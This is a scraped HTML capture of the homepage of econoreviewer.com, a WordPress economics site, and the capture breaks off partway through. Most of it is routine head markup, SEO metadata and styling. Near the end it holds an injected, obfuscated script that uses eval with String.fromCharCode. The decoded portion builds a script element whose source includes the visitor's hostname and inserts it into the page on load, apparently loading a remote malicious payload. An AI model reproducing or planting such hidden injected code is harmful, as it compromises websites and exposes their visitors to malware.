

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://econoreviewer.com/
body_size: 17892
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />


 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://econoreviewer.com/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://econoreviewer.com/wp-content/uploads/2020/05/favicon1.ico" />	

	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Home"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Home"/>
<meta name="twitter:description" content=""/>
<meta name="author" content="admin"/>

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - EconoReviewer - Read about thriving and emerging markets</title>
	<link rel="canonical" href="https://econoreviewer.com/" />
	<meta property="og:url" content="https://econoreviewer.com/" />
	<meta property="og:site_name" content="EconoReviewer - Read about thriving and emerging markets" />
	<meta property="article:modified_time" content="2022-03-13T14:09:33+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://econoreviewer.com/","url":"https://econoreviewer.com/","name":"Home - EconoReviewer - Read about thriving and emerging markets","isPartOf":{"@id":"https://econoreviewer.com/#website"},"datePublished":"2017-01-07T18:56:23+00:00","dateModified":"2022-03-13T14:09:33+00:00","breadcrumb":{"@id":"https://econoreviewer.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://econoreviewer.com/"]}]},{"@type":"BreadcrumbList","@id":"https://econoreviewer.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://econoreviewer.com/#website","url":"https://econoreviewer.com/","name":"EconoReviewer - Read about thriving and emerging markets","description":"Read about thriving and emerging markets, the global economy, and the latest financial data and forecasts.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://econoreviewer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/econoreviewer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://econoreviewer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://econoreviewer.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=6.6.4' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
.post-content > p:first-child { font-size: inherit; color: inherit;; }


.cat-25, 
.cat-title.cat-25,
.block-head.cat-text-25 .heading { 
	background: #e76f51;
}

.block-head.cat-text-25 {
	border-color: #e76f51;
}
				
.cat-text-25, .section-head.cat-text-25 { color: #e76f51; }
				 

.navigation .menu > .menu-cat-25:hover > a, .navigation .menu > .menu-cat-25.current-menu-item > a, .navigation .menu > .menu-cat-25.current-menu-parent > a {
	border-bottom-color: #e76f51;
}



.cat-10, 
.cat-title.cat-10,
.block-head.cat-text-10 .heading { 
	background: #33bda0;
}

.block-head.cat-text-10 {
	border-color: #33bda0;
}
				
.cat-text-10, .section-head.cat-text-10 { color: #33bda0; }
				 

.navigation .menu > .menu-cat-10:hover > a, .navigation .menu > .menu-cat-10.current-menu-item > a, .navigation .menu > .menu-cat-10.current-menu-parent > a {
	border-bottom-color: #33bda0;
}



.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #ff6a5a;
}

.block-head.cat-text-5 {
	border-color: #ff6a5a;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #ff6a5a; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #ff6a5a;
}



.cat-16, 
.cat-title.cat-16,
.block-head.cat-text-16 .heading { 
	background: #e76f51;
}

.block-head.cat-text-16 {
	border-color: #e76f51;
}
				
.cat-text-16, .section-head.cat-text-16 { color: #e76f51; }
				 

.navigation .menu > .menu-cat-16:hover > a, .navigation .menu > .menu-cat-16.current-menu-item > a, .navigation .menu > .menu-cat-16.current-menu-parent > a {
	border-bottom-color: #e76f51;
}



img {
	opacity: 1 !important;
}

img:hover {
	opacity: 0.85 !important;
}

</style>
<script type="text/javascript" src="https://econoreviewer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=6.6.4" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://econoreviewer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://econoreviewer.com/wp-json/wp/v2/pages/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://econoreviewer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://econoreviewer.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://econoreviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feconoreviewer.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://econoreviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feconoreviewer.com%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,9